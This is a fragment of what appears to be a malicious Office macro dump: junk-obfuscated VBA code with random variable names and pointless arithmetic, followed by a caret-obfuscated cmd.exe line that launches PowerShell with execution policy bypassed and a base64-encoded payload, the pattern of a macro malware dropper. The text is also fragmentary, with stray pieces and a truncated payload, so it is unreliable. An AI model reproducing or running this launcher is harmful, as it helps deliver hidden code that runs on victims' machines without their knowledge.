 End If
nKSQrvHrsgxm = ChrW(NsDcFsjhJtFWQVvv) + AscW(nHdNFCMtiPpMNxh) + CByte(3594) - CInt(1954) - WXRXjRbRJLjS
If dnfkrbBjmGwgt + HgLbtLQmKpkD < CInt(HrmNptmfQqWcp) Then
HVaTckvHmFbs = ChrW(DCXGfNQpsvVLV) + AscW(FtcThlzfTrp) + CByte(4569) - CInt(475) - hpXCDiSNtVxQjFq
End If
End If
If vqqfrMFMbcLj + ZGSjbciqh < CInt(VhjJjaXCJPQriCc) Then
JtzWHaGbgsHaf = ChrW(ZlzDBFNra) + AscW(zCpgFcSHxRNdDmRJ) + CByte(157) - CInt(9550) - VCXsvSlLxM
End If
Debug.Print (ngWnHvQkjXtXj)
End Sub
mmediate
cmD.exe /c P^O^W^E^R^S^H^E^L^L ^-^N^o^P^r^o^f^i^l^e^ -^E^x^e^cutionPolicy B^^^yp^ass -encodedcommand JABpAG4AcwB0AG
B5AHMAdABlAG0ALgBFAG4AdgBpAHIAbwBuAG0AZQBuAHQAXQA6ADoARwBlAHQARgBvAGwAZABlAHIAUABhAHQAaAAoACIAQwBvAG0AbQBvAG4AQQBwA
AAgACAAIAB9AGMAYQB0AGMAaAB7AH0ADQAKACAAIAAgACAAIAANAAoAIAAgAH0ADQAKAA0ACgB9AA0ACgANAAoARQB4AGkAdAA7AA0ACgANAAoA